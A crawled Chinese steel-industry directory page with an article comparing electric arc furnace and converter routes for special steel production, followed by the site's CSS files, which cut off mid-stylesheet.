

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chinarjg.net/xq/182.html
body_size: 20372
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="keywords" content="热加工企业，企业名录，热加工，锻造企业，铸造企业，热处理企业，炼钢企业，轧钢企业" />
        <meta name="description" content="全人工编辑的开放式网站分类目录,收录国内外、热加工行业优秀网站,旨在为热工坛友提供网站分类目录检索、优秀网站参考、网站推广服务。" />
        <title>	电炉与转炉冶炼特殊钢优劣分析 - 炼钢技术 -  热加工企业名录 - 免费收录热加工行业网站</title>
		<link rel="stylesheet" href="/application/template/pc/default/public/pc/css/mian.css?43">
		
                  <link rel="stylesheet" href="/public/layui2.5.6/css/layui.css?1">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style.css?2019123000">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style_zh.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style.min.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/font/iconfont.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/guojiz.css?201911">
          <link rel="stylesheet" href="/application/template/pc/default/public/pc/css/update.css?201911"> 
        <link rel="stylesheet" href="/application/template/pc/default/public/pc/css/styleb.css?2.0">
   <script src="/public/js/jquery-3.4.1.min.js" type="text/javascript"></script>
   <script src="/public/layui2.5.6/layui.js?1" type="text/javascript"></script>
  <script src="/application/template/pc/default/public/pc/js/sodu.js"></script>
<style type="text/css">
.top {
    background: #373535;
}
#header {
    background: #ffffff;
}
#header .nav .list {
    color: #4d4d4d;
}
</style>
<style type="text/css">
.selection-fication-ul li {
    width: 10%;
}</style>
    </head>
    <body>
        <!--top 部分-->
        <div class="top">
            <div class="top-main">
               <a href="/" target="_blank">首页</a>

                                                 <a href="/new.html"  title="文章"  >文章</a>
                                                <a href="/top.html?type=today"  title="排行"  >排行</a>
                                                <a href="/wang.html"  title="更新"  >更新</a>
                                                <a href="/vip.html"  title="赞助VIP"  >赞助VIP</a>
                                       <span class="right"><a href="/login/reg.html">注册</a><a href="/login/index.html">登录</a></span>
                 
            </div>
        </div>
        <!--header 部分-->
        <div id="header" class="trans3 ">
            <div class="my_global w1200">
                <div class="logo pic_box trans3">
                    <a href="/" title="SKY Link"><img onerror="javascript:this.src='/public/img/logoset.png';" src="/uploads/20200616/8fdc8d4e6391223085f708f13ae7cc26.jpg" alt="国际导航"></a>
                    <span></span>
                </div>

                <!--登录与注册-->
                <div class="right">
                    <a id="a_release" href="/add.html" class="signin nologin">免费提交</a>
                </div>
                
           
                <!--搜索-->
                <div class="right">
 
            <div id="select" style="">
            <button class="guojiz_COM" id="hC1" style="background-color: rgb(81, 170, 56);">网址</button>
             <button class="guojiz_COM" id="hC2" style="background-color: rgb(127, 132, 125);">文章</button>
               <button class="guojiz_COM" id="hC3" style="background-color: rgb(127, 132, 125);">百度</button>
          </div>
          <div class="search d1"  id="v1"> 
                        <form class="form" action="/search.html"method="get">
                            <input type="text" id="txt_keywords" name="ks" value="" placeholder="搜索本站收录的网址">
                            <button type="submit"></button>
                        </form>
          </div>
            <div class="search d1"  id="v2" style="display: none;"> 
                        <form class="form" action="/newsso.html"method="get">
                            <input type="text" id="txt_keywords" name="ks" value="" placeholder="搜索文章">
                            <button type="submit"></button>
                        </form>
          </div>
          <div class="search d1"  id="v3" style="display: none;"> 
                        <form class="form" target="_blank" action="https://www.baidu.com/s"method="get">
                            <input type="text" class="input" id="txt_keywords" name="wd" value="" placeholder="百度搜索">
                            <button type="submit"></button>
                        </form>
                        <div class="associate">
                        	<ul class="associate_ul"></ul>
                   	</div>
          </div>
                </div>
                <div class="top_right">
                    <div class="nav_menu">
                        <div class="nav trans3" style="">
                          <a href="/" class="list " title="首页">首页</a>
                          <a href="/list.html" class="list " title="分类">分类</a>
                          <a href="/wang.html" class="list " title="更新">更新</a>
                          <a href="/top.html?type=today" class="list " title="排行">排行</a>
                          <a href="/new.html" class="list " title="资讯">文章</a>
                                                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
<script>
layui.use('form', function() {
    var form = layui.form
    , jq = layui.jquery;
    jq('.tuichu').click(function() {
        var id = jq(this).data('id');
        var url = "/login/logout.html";
        layer.confirm('确定要退出吗？', function(index) {
            loading = layer.load(20, {
                shade: [0.2, '#000']
            });
            jq.post(url, {
                id: id
            }, function(data) {
                location.reload();
                layer.msg(data.msg, {
                    icon: 1,
                    time: 1000
                }, function() {
                });
                layer.close(loading);
            });
        });
    });
});
</script>      
		<div class="bg">
 
		</div>
    <div class="game-cont">
        <div class="w1200">  
		<article style="margin-bottom:15px;">
			<div>
				<link rel="stylesheet" href="/public/wangEditor/css/wangEditor.min.css">
              
				<ul class="lists">
					<li class="xiangqing">
						&nbsp;&nbsp;&nbsp;
						<a>
							浏览：
						</a>
						<a>
							2131						</a>
						&nbsp;&nbsp;&nbsp;
						<a>
							时间：
						</a>
						<a>
							2023-12-06					<a href="/index.php/article/2.html">

                      炼钢技术		
                        </a>
                      
					</li>
 
				</ul>
              
<div class="row">
  <div class="leftcolumn">
    <div class="card">
<div style="background-color: #ddffff!important;padding: 14px;border-left: 6px solid #ccc!important;border-color: #2196F3!important;">
<p>
电炉与转炉冶炼特殊钢优劣分析</p>
</div>
 
      <p>
					<div class="wangEditor-container cl" style="margin-top:10px;border: 0px solid #e6e6e6;min-height: 200px;padding: 20px;font-size : 12pt; color: #556674;">
						<div class="wangEditor-txt" style="line-height: 40px;">
							
							<p>近年来，面对我国废钢资源的日益短缺，优质废钢价格和用电成本居高不下的现实，我国以电弧炉作为主要冶炼工艺的特殊钢企业也开始致力于研究用转炉冶炼特殊钢的工艺技术。目前，国外用转炉生产的特殊钢已占特殊钢总量的60%左右（日本更高，约占70%）。特殊钢中的主要钢种如：轴承钢、齿轮钢、弹簧钢以及冷镦钢等均可采用“高炉供热铁水→转炉+二次精炼→连铸→连轧”工艺生产。目前，我国重点普钢企业的转炉都已配备了RH和LF等二次精炼手段，而且已有相当比例的优特钢产品被普钢企业以低成本、低价格的绝对优势所占领。在未来钢铁工业的发展中，科学合理地选择特钢冶炼工艺流程是每个企业都非常关注的课题。</p><p><b>1、特殊钢生产工艺</b></p><p>　　目前，特殊钢生产工艺流程主要有3种：</p><p>　　（1）电炉流程：电炉→二次精炼→连铸→轧制。</p><p>　　（2）转炉流程：高炉→铁水预处理→转炉→二次精炼→连铸→轧制。</p><p>　　（3）特种冶金：真空感应熔炼、电渣重熔、真空电弧重熔、电子束熔炼、等离子熔炼等→锻造或轧制。</p><p>　　由于早期特殊钢大都采用电炉冶炼，习惯上形成了特殊钢厂就是电炉钢厂，特殊钢一定要用电炉冶炼，而电炉一定要生产特殊钢才够水平，才可以有好的经济效益。这主要是由于早期电炉炼钢的特点和特殊钢本身产品特点决定的。电炉炼钢是依靠电能感应的物理热进行冶炼的，可在炉内熔化大量合金和废钢铁，这样电炉钢在合金化等方面较转炉炼钢有一定的优越性。但其缺点是冶炼周期长、生产效率低、电价昂贵、成本高的炉容小等。又由于特殊钢产品有合金含量高、多品种、小批量和附加值高等特点，因此早期用电炉冶炼特殊钢达到了扬长避短之目的，但同时人们也一直认为转炉主要是用来冶炼普通钢的。</p><p>　　 随着社会废钢资源的积累，直接还原技术的开发，电力工业的发展，电炉炼钢技术（大容积电炉、超高功率电炉等）、铁水预处理和炉外精炼技术的飞速发展，电炉钢厂越来越多地转向生产普通钢，而转炉钢厂越来越多地生产特殊钢。</p><p><img src="/uploads/20231206/014dff42a39df598aa2aac1d2195d4b6.jpg" alt="电弧炉" style="max-width:100%;"><br></p><p><b>2、电炉与转炉生产流程的优劣势分析</b></p><p>　　铁水预处理及二次精炼技术的发展，使得转炉流程在特殊钢生产方面发挥了重要的作用。转炉流程生产特殊钢技术首先是由日本开发的。日本于1957年引进氧气转炉技术，1961年使用转炉生产特殊钢28万t，占当时特殊钢产量的10%；1967年生产156万t，占23%；1971年生产528万t，占51%；1985年产量达1200万t，近年来一直保持在1000万t以上的水平，占特殊网产量的70%左右。</p><p><br></p><p>2.1 电炉流程的优劣势</p><p>　　 ①电炉炼钢配以LF/VD二次精炼生产特殊钢的优势在于使用化学性质为中性的电弧作为热源，冶炼过程中加热与化学反应相互独立，从而保证了工艺的灵活性。又由于允许加入较多数量的合金，因而在生产高合金钢方面具有更明显的优势。电炉炼钢工艺适合于生产小批缇、多品种、合金含量较高的钢种。</p><p>&nbsp; &nbsp; 　②由于电炉加热钢水时会使熔池增碳，而电炉冶炼过程成分控制较为容易，故其优势钢类为中、高碳钢和高合金钢。由于电弧区钢液吸氮，因而难以生产氮含量低的产品。</p><p>&nbsp; &nbsp; 　③电弧加热炉料时，产生的物理热大部分被包围在炉料中，而且带走的热损失少，所以热效率比转炉炼钢法要高。但使用小容量的电弧炉生产特殊钢的首要问题在于无法配置有效的二次精炼手段；其次是装备水平难以提高，影响了成分和温度的精确控制；第三是由于出钢量小，炉间成分波动范围大。</p><p>&nbsp; &nbsp;　 ④消耗高、生产成本高。现代大型超高功率电炉技术的不断完善，基本解决了上述问题。</p><p><br></p><p>2.2 转炉流程的优劣势</p><p>　　①铁水的纯净度和质量稳定性均优于废钢。</p><p>&nbsp; &nbsp; 　②采用铁水预处理工艺，进一步提高铁水纯净度：[S]≤0.005%，[P] ≤0.01%。</p><p>&nbsp; &nbsp; 　③氧气转炉炼钢配以RH二次精炼的工序优势在于极高的生产速率和优异的纯净度，因而适于低碳/超低碳、低残余元素的钢种，尤其是批量很大、合金含量较低的钢种。</p><p>&nbsp; &nbsp; 　④转炉的终点控制水平高，渣钢反应比电炉更接近平衡。</p><p>&nbsp; &nbsp; 　⑤转炉钢水的气体含量低，N≤20ppm，H≤3ppm。</p><p>&nbsp; &nbsp; 　⑥由于冶炼过程所需的能量依靠钢中易氧化元素与氧作用而释放的化学能供应，因而温度控制与冶金过程密切相关，工艺灵活性较差。</p><p>&nbsp; ⑦转炉冶炼周期短，生产效率高，易于与精炼、连铸形成高效化生产。</p><p>&nbsp; ⑧转炉与LF炉匹配，可灵活生产高、中碳及含有一定合金量的低合金钢。</p><p>&nbsp; 　⑨转炉冶炼是采用化学热和物理热，富裕热量只能熔化10%-15%废钢或合金，故不适宜冶炼高合金钢，尤其不适宜炼合金工具钢，难熔钨铁等高熔点合金。</p><p><br></p>
							
						</div>
					</div>
					
					
<a href='/tags/电炉' style='height: 35px;line-height: 35px;background-color: #e9ebee;padding:5px; margin-right:10px;'>电炉</a><a href='/tags/转炉' style='height: 35px;line-height: 35px;background-color: #e9ebee;padding:5px; margin-right:10px;'>转炉</a><a href='/tags/特殊钢' style='height: 35px;line-height: 35px;background-color: #e9ebee;padding:5px; margin-right:10px;'>特殊钢</a><a href='/tags/生产' style='height: 35px;line-height: 35px;background-color: #e9ebee;padding:5px; margin-right:10px;'>生产</a>		
      
      </p>
 
 
       
 
 
 
				<table class="table" width="100%" bgcolor="#fff">
					<tr>
						<td>
							<div class="mys-wp cl">
								<ul>
									<li class="mys-md-2">
										<div class="mys-cm">
																						<font color="#009900">
												上一篇：
											</font>
											<a href="/xq/183.html">
												热锻件热处理方法的选择											</a>
																					</div>
									</li>
									<li class="mys-md-2">
										<div class="mys-cm">
																						<font color="#009900">
												下一篇：
											</font>
											<a href="/xq/181.html">
												LF、VD、RH、 VC 精炼炉的区别											</a>
																					</div>
									</li>
								</ul>
							</div>
						</td>
					</tr>
				</table>
    </div>
 
      
    <div class="card">
<div class="pages"></div>
<div id="pinglun" class="layui-form">
<form>
  <div class="layui-form-item layui-form-text">
    <label class="layui-form-label">评论</label>
    <div class="layui-input-block">
      
      <textarea name="content" placeholder="请输入内容" class="layui-textarea"></textarea>
      
    </div>
  </div>

  <div class="layui-form-item">
    <div class="layui-input-block">
      <button class="layui-btn" lay-submit="" lay-filter="comment_add">提交回复</button>
    </div>
  </div>
</form>
</div>
      <hr style="background-color: rgba(0,0,0,0);">
    </div>
 
  
  </div>
  <div class="rightcolumn">
<style type="text/css">
#css1 {
    background-color: #51aa38;
    color: #fff;
}
.fakeimgf {
    width: 37%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 13pt;
    text-align: center;
    border: 10px solid #ffffff;
    background-color: #eeeeee;
    Float: left;
    padding: 10px;
    color: #47464c;
}
  </style>
    <div class="card">
      <h3>分类</h3>
            <a href="/article/1.html"><div id="css1" class="fakeimgf"><p>铸造技术</p></div></a>
            <a href="/article/2.html"><div id="css2" class="fakeimgf"><p>炼钢技术</p></div></a>
            <a href="/article/3.html"><div id="css3" class="fakeimgf"><p>锻造技术</p></div></a>
            <a href="/article/4.html"><div id="css4" class="fakeimgf"><p>轧钢技术</p></div></a>
            <a href="/article/5.html"><div id="css5" class="fakeimgf"><p>理化技术</p></div></a>
            <a href="/article/6.html"><div id="css6" class="fakeimgf"><p>热处理</p></div></a>
            <a href="/article/7.html"><div id="css7" class="fakeimgf"><p>焊接技术</p></div></a>
            <hr style="background-color: rgba(0,0,0,0);">
    </div>
    <div class="card">
      <h3>同类推荐</h3>
            <a href="/xq/22.html"><div class="fakeimg"><p>电炉熔炼中易发生事故的应急处理</p></div></a>
            <a href="/xq/73.html"><div class="fakeimg"><p>高速钢制造四大工艺技术</p></div></a>
            <a href="/xq/128.html"><div class="fakeimg"><p>转炉炼钢工艺新技术</p></div></a>
            <a href="/xq/167.html"><div class="fakeimg"><p>“绿钢”是怎样炼成的？</p></div></a>
            <a href="/xq/165.html"><div class="fakeimg"><p>高速钢和钨钢的区别</p></div></a>
            <a href="/xq/127.html"><div class="fakeimg"><p>锻造模具之离子氮化/高熵合金涂层渗镀复合强化技术</p></div></a>
            <a href="/xq/124.html"><div class="fakeimg"><p>速看！钢铁人必备的高炉炼铁生产工艺知识！</p></div></a>
            <a href="/xq/122.html"><div class="fakeimg"><p>中国钢铁，过去是为了争口气，如今是为了争未来！</p></div></a>
            <a href="/xq/126.html"><div class="fakeimg"><p>以碱性炉衬为例，探究熔炼工艺对炉衬使用寿命的影响</p></div></a>
            <a href="/xq/6.html"><div class="fakeimg"><p>钢铁工业用耐火材料的主要类型和使用介绍</p></div></a>
            <a href="/xq/140.html"><div class="fakeimg"><p>齿轮选材注意事项</p></div></a>
            <a href="/xq/118.html"><div class="fakeimg"><p>钢中的15种残余元素</p></div></a>
          </div>
  </div>
</div>

 
			</div>
		</article>
		</div>
		</div>
		
   <footer class="footer">
        <div class="w1200">
            <div class="footer-main">
 
                <div class="footer-bootom">
                	<!-- 下面版权未授权用户不能去掉否则会跳转到官网强行修改后果自负 需要去版权请联系QQ50361804授权 请保留官方链接-->
                 <span>Copyright ©2020 <a href="http://www.guojiz.com" target="_blank">Guojiz V 3.5</a>All Rights Reserved. </span>
                   <span class="right">
                   （<a href="https://beian.miit.gov.cn" style="margin-right: 0"> 豫ICP备2022016054号-1｜豫公网安备41142602000011</a> ）| <a href="http://wpa.qq.com/msgrd?v=3&uin=371532107&site=qq&menu=yes" target="_blank" style="margin-right: 0">371532107</a>|<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_2518392'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D2518392%26show%3Dpic2' type='text/javascript'%3E%3C/script%3E"));</script></span>
                </div>
                本站收录的网站若侵害到您的利益，请联系我们删除处理|<a href="/sitemap.xml" target="_blank" style="margin-right: 0">网站地图</a>
            </div>
        </div>
    </footer> 
    <!--脚本-->
 
<script>
layui.use('form', function(){
  var form = layui.form
  ,jq = layui.jquery;
  form.on('submit(comment_add)', function(data){
    loading = layer.load(2, {
      shade: [0.2,'#000']
    });
    var param = data.field;
    jq.post('/index/wzadd/id/182.html',param,function(data){
      if(data.code == 200){
        layer.close(loading);
        layer.msg(data.msg, {icon: 1, time: 1000}, function(){
          location.reload();
        });
      }else{
        layer.close(loading);
        layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
      }
    });
    return false;
  });

})
</script>
		</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/mian.css?43
body_size: 6035
content:
.fenlei {
	border-radius:5px;
	margin-top:0px;
	background:#FFF;
	padding:25px 33px;
	padding-bottom:10px;
}
.fenlei ul {
	margin-top:25px;
}
.fenlei ul li {
	margin-right:25px;
	margin-bottom:20px;
	float:left;
	width:calc((100% - (25px * 9)) / 10);
}
.fenlei ul li:nth-child(10n) {
	margin-right:0;
}
.fenlei ul li a {
	display:block;
	height:38px;
	line-height:38px;
	padding:0px 10px;
	text-align:center;
	border:1px solid #efefef;
	color:#737373;
	border-radius:2px;
}
.fenlei ul li a:hover {
	border:1px solid #2d78f4;
	background:#f1f1f1;
	color:#2d78f4;
}
.fenlei ul li .hover {
	border:1px solid #20c4ab;
	background:#20c4ab;
	color:#FFF;
}
.lists ul div {
	float:left;
	width:14%;
	padding:20px;
	overflow:hidden;
}
.searchweb {
	height:44px;
}
.searchweb h3 {
	float:left;
	line-height:44px;
}
.searchweb form {
	border:1px solid #efefef;
	background:#FFF;
	float:right;
	border-radius:20px 20px 0px 0px;
	overflow:hidden;
}
.searchweb form input[type=text] {
	height:42px;
	line-height:42px;
	border:0;
	float:left;
	background:none;
	width:250px;
	padding-left:30px;
	font-size:14px;
}
.searchweb form input[type=submit] {
	height:42px;
	line-height:42px;
	border:0;
	background:none;
	float:left;
	width:60px;
	text-align:center;
	cursor:pointer;
}
.bg {
	width:100%;
	height:100px;
	/* background:url("../images/topbj.jpg"); */
	background-color: #222b39;
	background-size:180%;
	/* margin-top:-71px; */
	position:relative;
}
.bg p {
	font-weight:bold;
	font-size:22pt;
	display:block;
	top:100px;
	position:relative;
	color:#181a26;
}
.bg img {
	width:700px;
	display:block;
	margin:0px auto;
	top:80px;
	position:absolute;
	left:50%;
	margin-left:-350px;
}
header {
	background:transparent;
	border-bottom:1px solid rgba(255,255,255,0.2);
	position:relative;
	z-index:99;
}
header > div nav div>a,header > div .time-winter .time,header > div .time-winter .winter {
	color:#FFF!Important;
}
header > div nav .hover,header > div nav div>a:hover {
	color:#FFF;
}
header > div nav .border-bottom:after {
	background:#FFF;
}
header > div nav .border-bottom {
	background:transparent;
}
article {
	padding-top:0;
	margin-top:-80px;
	position:relative;
}
.date {
	width:100%;
	display:none;
	margin:30px auto;
	border-radius:3px;
	overflow:hidden;
}
.date li {
	width:33.333333%;
	background:#fff5e9;
	float:left;
	height:50px;
	line-height:50px;
	text-align:center;
}
.date li:nth-child(2) {
	border-left:1px solid #ffe7c9;
	border-right:1px solid #ffe7c9;
}
.date li a {
	color:#d29653;
	font-size:15px;
	display:block;
	cursor:pointer;
}
.date .hover {
	background:#efc495;
}
.date .hover a {
	color:#FFF;
}
.lists {
	background:#FFF;
	/* box-shadow:0 0 10px #c2c0c0;
	*/
	margin-top:13px;
	/* border-radius:3px;
	*/
}
.lists li {
	border-bottom:1px solid #F6F6F6;
	padding:40px;
}
.xiangqing a {
	font-size:15pt;
	color:#03A9F4;
	padding:10px;
}
.lists li:nth-last-child(1) {
	border-bottom:0;
}
.lists li:nth-child(1) .number {
	color:#ed6c69;
	background:url("/static/img/favor-first.png") no-repeat center center / 70%;
}
.lists li:nth-child(2) .number {
	color:#f5c344;
	background:url("/static/img/favor-second.png") no-repeat center center / 70%;
}
.lists li:nth-child(3) .number {
	color:#539af7;
	background:url("/static/img/favor-third.png") no-repeat center center / 70%;
}
.lists li .number {
	color:#c3c3c3;
	display:block;
	width:45px;
	margin-right:26px;
	text-align:center;
	font-size:26px;
	line-height:75px;
	height:75px;
	overflow:hidden;
	float:left;
	font-style:normal;
}
.lists li .weblogo {
	float:left;
	height:75px;
	line-height:75px;
	width:150px;
	margin-right:20px;
}
.lists li .weblogo img {
	max-width:70%;
	max-height:100%;
}
.lists li .introduce {
	padding:10px 0px;
	line-height:55px;
	float:left;
	width:calc(100% - 0px - 0px - 180px - 200px - 170px);
	-webkit-line-clamp:2;
	overflow:hidden;
	font-size:19px;
	font-weight:bold;
	color:#322b2b;
	white-space:nowrap;
	text-overflow:ellipsis;
}
.lists li .click {
	margin-left:50px;
	float:left;
	width:150px;
	line-height:75px;
	height:75px;
	font-size:15px;
	color:#ff8d10;
}
.lists li .go {
	margin-left:50px;
	float:left;
	width:120px;
	background:#FFF;
	text-align:center;
	height:44px;
	color:#a2a2a2;
	border:1px solid #ececec;
	line-height:44px;
	font-size:15px;
	border-radius:25px;
	margin-top:15.5px;
}
.type {
	width:1400px;
	max-width:calc(100% - 50px);
	margin:0px auto;
	position:relative;
	height:100%;
}
.type ul {
	margin-right:76px;
	position:absolute;
	right:0;
	bottom:165px;
}
.type li {
	}.type li a {
	display:block;
	height:45px;
	line-height:45px;
	width:150px;
	font-size:15px;
	border-radius:3px;
	text-align:center;
	margin-bottom:10px;
	color:#FFF;
}
.type li .hover {
	color:#ff0f41;
	background:#FFF;
}
.list_li {
	box-shadow:0 -1px 18px rgba(0,0,0,0.12);
}
.cl {
	zoom:1
}
.mys-wp {
	margin:0 auto;
	width:100%
}
.mys-cm {
	font-size:16px;
	color:#333;
	background:#f2f2f2;
	padding:10px;
	margin:10px;
	text-align:center;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	line-height: 30px;
	height: 30px;
}
.mys-md-2 {
	float:left;
	width:50%
}
.table {
	box-shadow:0 0 10px #c2c0c0;
	margin-top:15px;
}
.wangEditor-txt img {
	max-width:100%;
}
.leftcolumn {
	float:left;
	width:68%;
}
.rightcolumn {
	float:left;
	width: 30%;
	padding-left: 24px;
}
.fakeimg {
	width: 94%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow : ellipsis;
	margin-top: 20px;
	border: 10px solid #eeeeee;
	background-color: #eeeeee;
}
.card {
	background-color:white;
	padding:20px;
	margin-top:20px;
}
.row:after {
	content:"";
	display:table;
	clear:both;
}
.cssp {
	display:block;
	margin-block-start:1em;
	margin-block-end:1em;
	margin-inline-start:0px;
	margin-inline-end:0px;
}
h2 {
	display:block;
	font-size:1.5em;
	margin-block-start:0.83em;
	margin-block-end:0.83em;
	margin-inline-start:0px;
	margin-inline-end:0px;
	font-weight:bold;
}
h3 {
	display:block;
	font-size:1.17em;
	margin-block-start:1em;
	margin-block-end:1em;
	margin-inline-start:0px;
	margin-inline-end:0px;
	font-weight:bold;
}


--- FILE ---
content_type: text/css
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/css/style.css?2019123000
body_size: 30758
content:
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote,dl, dt, dd, ul, li,ol, pre, form, fieldset, legend, button, th, td,img, select, input,textarea{margin:0; padding:0;font-weight:normal;list-style: none;font-size:14px;line-height:24px;/*font-family: 'Montserrat', sans-serif;*/
 font-family:"微软雅黑";
}
/** 公用样式 **/
.left{float:left !important;}
.right{float:right !important;}
.center{text-align:center;}
.t_left{ text-align:left;}
.t_right{ text-align:right;}
.mb{ margin-bottom:30px;}
.pos{ position:relative}
.w1200{width:1200px;margin:0 auto;}
.bor-r{border-right:none !important;}
img{ vertical-align:middle;}
article,aside,details,dialog,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display:block;font-size:14px;line-height:24px;}
img{border:0px;    vertical-align: middle;max-width: 100%;}
input{    outline: none;}
　input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #cecaca;}
　　input:-moz-placeholder, textarea:-moz-placeholder {color:#cecaca;}
　　input::-moz-placeholder, textarea::-moz-placeholder {color:#cecaca;}
　　input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#cecaca;}

/** 表单鼠标移动上去出现蓝色阴影效果 **/
/*textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border-color: rgba(4, 159, 90, 0.9);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 18px rgba(4, 159, 90, 0.9);
    outline: 0 none;
	border:1px solid #bad7f9;
}*/
.clear{ clear:both}
em{font-style:normal;}
ul{list-style: none; }
body{color:#333;font-size:14px;line-height:24px;min-width:1200px; background:#f2f2f5}
a,a:hover{text-decoration:none;}
.clear{ clear:both;}
.mr0{ margin-right:0 !important;}
.mr10{ margin-right:10px !important;}
.fw{ font-weight:bold}
.fs18{ font-size:18px;}
.fs14{ font-size:14px !important;}
.pb0{ padding-bottom:0 !important;}

/*动画时间*/
.trans3{ transition: all 0.3s;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;-o-transition: all 0.3s;}

.top{ background:#222b39; height:30px; line-height:30px;}
.top-main{ margin:0 0 0 20px;}
.top-main a{ color:#d5d5d5; font-size:14px; margin-right:20px}
.top-main span{ color:#ffffff;}
.top-main a:hover{ text-decoration:underline}
/********** header (start) **********/
#header{position: relative;height:77px;line-height:77px;/*z-index: 2;*/ background:#ffffff;box-shadow: 0 7px 15px 3px #e3e3e6;}
.Dow_hed{box-shadow: 0px 0px 5px rgba(0,0,0,0.2);   -webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.2);-moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.2);border-bottom: 1px solid #d8d8d8;}
#header .logo{float: left;max-width: 250px;}
#header .top_right{float:left; margin-right:50px;}
#header .account{line-height: 49px;text-align: right;font-size: 0;}
#header .account .item{display: inline-block;padding-left: 30px;vertical-align: top;font-size: 16px;color: #383a3d;background-image: url(../images/acc_ico.png);background-repeat: no-repeat;}
#header .account .bor{display: inline-block;margin: 0 18px;height: 20px;border-left: 1px solid #d8d8d8;vertical-align: middle;}
#header .account .login{background-position: left center;}
#header .account .signup{background-position: -140px center;}
#header .nav{height: 50px;margin-top:15px;}
#header .nav .list{float: left;height:38px;line-height: 47px;margin-left:53px; margin-right:5px;font-size:16px;color: #333333;}
#header .nav .list strong{ font-weight:normal}
#header .nav .list:hover{text-decoration: none;background:url(../images/saojiao1.png) no-repeat bottom center;padding-bottom: 25px;}
#header .nav .on{ background:url(../images/saojiao1.png) no-repeat bottom center;padding-bottom: 25px;}
#header .nav .on strong{ font-weight:bold}

#header div.search {padding:21px 0}
.search form {
  position: relative;
  width: 300px;
  margin: 0 auto;
}
.d1 input {
  width:89%;
  height: 34px;
  padding-left: 10px;
  border: 1px solid #51aa38;
  border-radius: 3px;
  outline: none;
}
.d1 button {
      position: absolute;
    top: 1px;
    right:21px;
    width:50px;
    height:34px;
    border: none;
    background: #51aa38;
    border-radius: 0 3px 3px 0;
    cursor: pointer;
}
.d1 button:before {
  content: ""; display:block;
  background:url(../images/serch.png) no-repeat; width:20px; height:20px; margin:0 auto
}
@media (max-width:1000px) {
